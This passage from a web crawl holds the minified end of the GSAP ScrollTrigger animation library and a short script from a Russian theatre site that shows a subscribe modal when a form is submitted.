c._ts&&c.pause()},e.onChange=function(e,t,n,i,o){Yt!==l&&r(),t&&g&&b(S(i[2]===t?f+(e.startX-e.x)/x:b()+t-i[1])),n&&y(k(o[2]===n?d+(e.startY-e.y)/x:y()+n-o[1])),Lt()},e.onEnable=function(e){jt(!g&&"x"),le(Pe,"resize",i),e.target.addEventListener("click",t,{capture:!0})},e.onDisable=function(e){jt(!0),ce(Pe,"resize",i),ce(e.target,"click",t)},o=new z(e),p=o.target.ownerDocument||Ee,h=o._dc,c=Te.to(o,{ease:"power4",paused:!0,scrollX:g?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:h.vars.onComplete}),o}(e)),qe=e&&e.enable()},Gt.core={_getVelocityProp:f,_scrollers:_,_proxies:C,bridge:{ss:function(){ot||Ot("scrollStart"),ot=rt()},ref:function(){return ze}}},F()&&Te.registerPlugin(Gt),e.ScrollTrigger=Gt,e.default=Gt,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete e.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/demo_subscribe_modal.js?1682499592
body_size: 194
content:
let SubscribeForms=document.querySelectorAll(".js-form-subscribe"),SubscribeModal=document.querySelector('[data-modal="subscribe-modal"]');SubscribeForms.forEach(e=>{e.addEventListener("submit",e=>{e.preventDefault(),SubscribeModal&&setTimeout(function(){Modal.trigger_modal(SubscribeModal)},900)})});